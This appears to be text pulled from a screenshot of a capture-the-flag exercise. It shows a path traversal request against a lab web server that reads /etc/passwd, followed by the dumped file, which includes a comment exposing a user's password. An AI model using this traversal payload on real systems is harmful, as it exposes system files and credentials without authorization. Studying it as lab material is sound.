 10.10.155.146/article?name=../../../../../etc/pas
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false